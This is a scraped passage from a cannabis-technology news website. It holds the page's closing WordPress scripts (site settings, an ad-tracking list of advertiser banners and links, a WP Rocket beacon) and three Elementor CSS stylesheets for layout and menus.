001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"8801e85414","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/last-week-in-weed-november-25-december-2-2025\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - Sidebar","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191829":{"title":"Oxygen Health Systems - 04\/01\/25","target":"https:\/\/www.oxygenhealthsystems.com\/product-category\/all-chambers","impression":true,"click":true},"191606":{"title":"MJ Unpacked","target":"https:\/\/mjunpacked.com\/?utm_source=Cannabis%26TechToday&utm_medium=BannerAd&utm_campaign=MJUAC25&utm_id=MJUAC25","impression":true,"click":true},"187706":{"title":"Alternative Products Expo \/ Miami","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"186268":{"title":"Growise CPA","target":"https:\/\/www.growisecpas.com\/","impression":true,"click":true},"168230":{"title":"ALT Products Expo - MIAMI - Become a vendor","target":"https:\/\/altproexpo.com\/become-an-exhibitor\/?utm_source=partnership&utm_medium=post&utm_campaign=evvnt&utm_content=why%20exhibit","impression":true,"click":true},"179652":{"title":"Smoketrap","target":"https:\/\/smoketrap.com\/","impression":true,"click":true},"168913":{"title":"O2VAPE 300x250","target":"https:\/\/o2vape.com\/","impression":true,"click":true},"168712":{"title":"Melt To Make Sidebar","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"168706":{"title":"XR Pure 55010","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168707":{"title":"XR Pure 55010 Sidebar","target":"https:\/\/xrpure.com\/","impression":true,"click":true},"168447":{"title":"CRYOCURE Sidebar","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168444":{"title":"Hoogendorn Sidebar","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168436":{"title":"CRYOCURE","target":"https:\/\/cryocure.com\/machines\/contact-us\/?utm_source=C%26TT+9-13&utm_medium=banner&utm_campaign=C%26TT+9-13","impression":true,"click":true},"168432":{"title":"Hawthorne \u2013 GAVITA","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168429":{"title":"Hoogendorn","target":"https:\/\/tccontrols.com\/products\/iivo-compact-plus","impression":true,"click":true},"168233":{"title":"Gavita-Clone_Bar End of Sep 2024","target":"https:\/\/gavita.com\/retail\/products\/gavita-pro-line-led\/?utm_source=mailchimp&utm_medium=display&utm_brand=gavita&utm_product=1900_2400&utm_campaign=1900_2400&utm_sbu=durables","impression":true,"click":true},"168222":{"title":"High Tek - Banner","target":"https:\/\/www.youtube.com\/playlist?list=PLb6gQialxsdYkD7JRCSF6aiQQPmIAiBcL","impression":true,"click":true},"168218":{"title":"First Citizens Bank \u2013 FCB 300 x 250","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168216":{"title":"First Citizens Bank \u2013 FCB 728 x90","target":"https:\/\/www.firstcitizens.com\/commercial\/expertise\/hemp-business?utm_medium=display&utm_source=cantechtoday&utm_campaign=2024canpm&utm_content=bannercantechtoday","impression":true,"click":true},"168196":{"title":"Paybotic 300x 250","target":"https:\/\/paybotic.com\/contact\/?utm_source=ipw-basecamp&utm_medium=ipw-basecamp&utm_campaign=bundleandsave&utm_content=bundleandsave-sept24","impression":true,"click":true},"168078":{"title":"Grove Bags","target":"https:\/\/grovebags.com\/","impression":true,"click":true},"167986":{"title":"Green Rebates Sidebar August 2024","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167988":{"title":"Green Rebates","target":"https:\/\/greenrebates.com\/","impression":true,"click":true},"167987":{"title":"Proteus 420 010125-123125 (update creative as provided)","target":"https:\/\/www.proteus420.com\/contactus","impression":true,"click":true},"167981":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167840":{"title":"O2 Vape","target":"http:\/\/www.o2vape.com\/","impression":true,"click":true},"167476":{"title":"Proteus 420 sidebar","target":"https:\/\/www.proteus420.com\/","impression":true,"click":true},"167297":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"167290":{"title":"Melt To Make","target":"https:\/\/melt-to-make.com\/","impression":true,"click":true},"167287":{"title":"Truffly Made","target":"https:\/\/trufflymade.com\/","impression":true,"click":true},"166044":{"title":"Cannatech - Under Nav House Ad","target":"https:\/\/cannatechtoday.com\/dmediakits\/","impression":true,"click":true},"164810":{"title":"Heat and Control - Ishida","target":"https:\/\/www.heatandcontrol.com\/solutions\/cannabis?utm_source=CannaTechToday&utm_medium=banner&utm_campaign=728x90_Solutions","impression":true,"click":true}}};var advads_gatracking_anonym = false;var advads_gatracking_transmitpageqs = {};</script>			<script type="text/javascript">
				if ( typeof window.advadsGATracking === 'undefined' ) {
					window.advadsGATracking = {};
				}
							</script>
			
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"f97af78cde","url":"https:\/\/cannatechtoday.com\/tag\/interview","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://cannatechtoday.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768546941 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26676.css?ver=1767030270
body_size: 854
content:
.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:left;}.elementor-26676 .elementor-element.elementor-element-52a76e01{border-style:solid;border-width:1px 0px 1px 0px;border-color:#BFBFBF;}.elementor-26676 .elementor-element.elementor-element-72487cc3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-72487cc3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{background-color:#FFFFFF;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-menu-toggle{margin-left:auto;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu .elementor-item{font-size:18px;text-transform:capitalize;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item{color:#222222;fill:#222222;padding-left:11px;padding-right:11px;}.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:hover,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-26676 .elementor-element.elementor-element-52c57aeb .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-26676 .elementor-element.elementor-element-4177db54:not(.elementor-motion-effects-element-type-background), .elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-container{max-width:1140px;}.elementor-26676 .elementor-element.elementor-element-4177db54 > .elementor-background-overlay{opacity:0.38;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-4177db54{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:1px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26676 .elementor-element.elementor-element-5d4dc124 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-26676 .elementor-element.elementor-element-123a6e0{--spacer-size:5px;}.elementor-26676 .elementor-element.elementor-element-e4c5f7b{--spacer-size:5px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26676 .elementor-element.elementor-element-3dcf43b8{text-align:center;}.elementor-26676 .elementor-element.elementor-element-52c57aeb > .elementor-widget-container{padding:10px 0px 0px 0px;}}@media(min-width:768px){.elementor-26676 .elementor-element.elementor-element-55478cd4{width:36.753%;}.elementor-26676 .elementor-element.elementor-element-6a607ab6{width:63.247%;}}/* Start custom CSS for column, class: .elementor-element-72487cc3 */.elementor-26676 .elementor-element.elementor-element-72487cc3 a {
    text-decoration: none
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-5d4dc124 */.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext {
    font-weight: 700;
    flex-direction: row;
    display: flex;
}
.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before, .dual-text-check span.subtext:after {
    content: "";
    flex: 1 1;
    border-bottom:1px solid red;
    margin: auto;
}.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:after {
    margin-left: 10px;
}

.elementor-26676 .elementor-element.elementor-element-5d4dc124 .dual-text-check span.subtext:before {
    margin-right: 10px;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-26679.css?ver=1767030270
body_size: 643
content:
.elementor-26679 .elementor-element.elementor-element-597154d9{margin-top:50px;margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26679 .elementor-element.elementor-element-4a29d05e > .elementor-widget-container{padding:0px 0px 20px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#E4E4E4;}.elementor-26679 .elementor-element.elementor-element-4a29d05e .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;}.elementor-26679 .elementor-element.elementor-element-76e853c6{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:15px;margin-bottom:15px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26679 .elementor-element.elementor-element-56ec1bcd{text-align:center;}.elementor-26679 .elementor-element.elementor-element-56ec1bcd .elementor-heading-title{color:var( --e-global-color-65e8653 );}.elementor-26679 .elementor-element.elementor-element-6553d68d{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-widget-container{text-align:center;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon{background-color:#F0F0F0;--icon-padding:0.9em;border-style:solid;border-width:1px 1px 1px 1px;border-color:#E1E1E1;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon i{color:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-social-icon svg{fill:#006EB2;}.elementor-26679 .elementor-element.elementor-element-6553d68d .elementor-icon{border-radius:50px 50px 50px 50px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-26679 .elementor-element.elementor-element-f647eca{--divider-border-style:solid;--divider-color:#E4E4E4;--divider-border-width:1px;}.elementor-26679 .elementor-element.elementor-element-f647eca > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider-separator{width:100%;}.elementor-26679 .elementor-element.elementor-element-f647eca .elementor-divider{padding-block-start:2px;padding-block-end:2px;}.elementor-26679 .elementor-element.elementor-element-46851c75{border-style:solid;border-width:0px 0px 0px 0px;border-color:#E4E4E4;margin-top:-10px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-26679 .elementor-element.elementor-element-3373a645.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-680206c3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-26679 .elementor-element.elementor-element-61f0f60e{text-align:right;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://cannatechtoday.com/wp-content/uploads/elementor/css/post-157577.css?ver=1767030301
body_size: 542
content:
.elementor-157577 .elementor-element.elementor-element-0a24878{margin-top:60px;margin-bottom:0px;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-157577 .elementor-element.elementor-element-0846cf3 > .elementor-widget-container{border-style:solid;border-width:0px 0px 0px 0px;border-color:#006EB2;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-157577 .elementor-element.elementor-element-7462535{--divider-border-style:solid;--divider-color:#006EB2;--divider-border-width:1px;}.elementor-157577 .elementor-element.elementor-element-7462535 .elementor-divider-separator{width:30px;margin:0 auto;margin-left:0;}.elementor-157577 .elementor-element.elementor-element-7462535 .elementor-divider{text-align:left;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-archive-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__title, .elementor-widget-archive-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-archive-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-archive-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-archive-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-archive-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-archive-posts .elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-157577 .elementor-element.elementor-element-4fe3888{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-157577 .elementor-element.elementor-element-4fe3888:after{content:"0.66";}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__thumbnail__link{width:100%;}.elementor-157577 .elementor-element.elementor-element-4fe3888.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:20px;}.elementor-157577 .elementor-element.elementor-element-4fe3888.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:20px;}.elementor-157577 .elementor-element.elementor-element-4fe3888.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:20px;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__title, .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__title a{color:#222222;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__title{margin-bottom:15px;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__excerpt p{color:#000000;}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination{text-align:center;margin-top:50px;}body:not(.rtl) .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 30px/2 );}body:not(.rtl) .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 30px/2 );}body.rtl .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 30px/2 );}body.rtl .elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 30px/2 );}@media(max-width:767px){.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-157577 .elementor-element.elementor-element-4fe3888:after{content:"0.5";}.elementor-157577 .elementor-element.elementor-element-4fe3888 .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-157577 .elementor-element.elementor-element-3cb234e{width:75%;}.elementor-157577 .elementor-element.elementor-element-8e3ad2d{width:24.332%;}}